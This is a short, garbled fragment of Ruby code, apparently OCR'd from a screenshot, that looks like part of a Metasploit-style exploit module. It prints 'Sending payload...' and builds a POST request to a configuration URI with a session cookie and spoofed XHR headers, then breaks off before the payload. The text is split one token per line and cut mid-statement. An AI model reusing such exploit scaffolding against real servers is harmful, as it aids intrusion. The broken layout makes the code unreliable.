
print_status
(
'Sending payload...'
)
    res 
=
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
 config_uri
,
'cookie'
=
>
 cookie
,
'headers'
=
>
{
'Accept'
=
>
'*/*'
,
'Accept-Language'
=
>
'en-
US,en;q=0.5'
,
'Content-Encoding'
=
>
'application/x-www-form-urlencoded; 
charset=UTF-8'
,
'X-Requested-With'
=
>
'XMLHttpRequest'
,
'Connection'
=
>
'close'
}
,
'vars_post'
=
>